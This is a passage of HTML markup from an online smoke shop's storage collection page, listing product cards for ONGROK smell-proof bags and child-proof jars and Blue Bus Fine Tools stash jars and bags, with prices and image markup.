          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-smell-proof-mylar-bags">ONGROK Smell Proof Mylar Bags</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-smell-proof-mylar-bags">ONGROK Smell Proof Mylar Bags</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319936061621"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$14.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $10.21</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304708817077" 
          data-yotpo-cart-product-id="7304708817077" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304712650933" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304712650933">
    <script id="new_event_7304712650933" type="application/json">
				{
				"item_id": "7304712650933",
				"item_name": "ONGROK Child Proof Storage Jar",
				"price":29.99, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "3pk / 180ml",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-child-proof-storage-jar" aria-label="ONGROK Child Proof Storage Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=2696" alt="Three sleek, cylindrical Onrok cannabis oil vaporizers in translucent green, orange, and purple hues against a black background." srcset="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=2696" alt="Three Onrok cannabis oil vape cartridges with black caps and frosted glass bodies against a black background." srcset="//www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/ongrok-childresistantstoragejars.jpg?v=1660312169&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=2696" alt="Olive green, airtight cannabis storage jar with “onrok” logo." srcset="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_GREEN.jpg?v=1660312169&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=2696" alt="Olive green Onrok cannabis storage container with a two-part screw-on lid." srcset="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_ORANGE.jpg?v=1660312169&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=2696" alt="Three sleek, cylindrical Onrok cannabis oil vaporizers in translucent green, orange, and purple hues against a black background." srcset="//www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCSQ9W7_3PACK.jpg?v=1660311944&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-child-proof-storage-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-child-proof-storage-jar">ONGROK Child Proof Storage Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-child-proof-storage-jar">ONGROK Child Proof Storage Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319957098677"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304712650933" 
          data-yotpo-cart-product-id="7304712650933" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7387949957301" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7387949957301">
    <script id="new_event_7387949957301" type="application/json">
				{
				"item_id": "7387949957301",
				"item_name": "Blue Bus Fine Tools BUNKER Airtight Stash Jar",
				"price":17.80, 
				"item_brand": "Blue Bus Fine Tools",
				"item_category": "Storage",
				"item_variant": "Black / 265 ml",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/blue-bus-fine-tools-bunker-airtight-stash-jar" aria-label="Blue Bus Fine Tools BUNKER Airtight Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=2696" alt="Silver cannabis storage container with “Bluebus Fine Tools” logo on a black background." srcset="//www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=2696" alt="Stainless steel cannabis storage jar and tools from Bluebus Fine Tools, displayed on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1466.jpg?v=1673373846&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=2696" alt="White cannabis storage jar with fill-in fields for strain, date, and THC/CBD percentages, reflecting on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1465_3ff425ae-3932-41b7-aa00-a43ccc6a328d.jpg?v=1673373846&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=2696" alt="Sleek silver cannabis storage jar with a branded lighter on a black reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1467_446822b7-ec0b-4e3f-b5b2-9d32dd65ccd9.jpg?v=1673373846&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=2696" alt="Silver cannabis storage container with “Bluebus Fine Tools” logo on a black background." srcset="//www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bunkerblack265_60396d3f-ec4e-4922-be75-34a4dc7bfe23.jpg?v=1673372263&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/blue-bus-fine-tools-bunker-airtight-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Blue%20Bus%20Fine%20Tools" title="Blue Bus Fine Tools">Blue Bus Fine Tools</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/blue-bus-fine-tools-bunker-airtight-stash-jar">Blue Bus Fine Tools BUNKER Airtight Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/blue-bus-fine-tools-bunker-airtight-stash-jar">Blue Bus Fine Tools BUNKER Airtight Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42581989458101"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$17.80 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $12.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7387949957301" 
          data-yotpo-cart-product-id="7387949957301" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7387953823925" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7387953823925">
    <script id="new_event_7387953823925" type="application/json">
				{
				"item_id": "7387953823925",
				"item_name": "Blue Bus Fine Tools BULLDOG Smell Proof Bag",
				"price":79.90, 
				"item_brand": "Blue Bus Fine Tools",
				"item_category": "Storage",
				"item_variant": "Yellow",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/blue-bus-fine-tools-bulldog-smell-proof-bag" aria-label="Blue Bus Fine Tools BULLDOG Smell Proof Bag" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=2696" alt="Open gray and black carrying case with two silver cannabis concentrate containers inside, branded “Bluebus Fine Tools.”" srcset="//www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=2696" alt="Open black carrying case displaying cannabis concentrate containers and tools, branded &quot;Bluebus Fine Tools.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bulldogblack_1.jpg?v=1750716364&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=2696" alt="Black and red carrying case open, displaying a cannabis smoking device and accessories inside." srcset="//www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bulldogred_1.jpg?v=1673371972&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=2696" alt="Open gray and black carrying case with two silver cannabis concentrate containers inside, branded “Bluebus Fine Tools.”" srcset="//www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/bulldogyellow_1.jpg?v=1750716364&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/blue-bus-fine-tools-bulldog-smell-proof-bag" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
